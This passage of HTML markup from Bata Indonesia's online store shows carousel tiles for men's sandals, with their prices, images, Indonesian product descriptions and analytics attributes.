https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

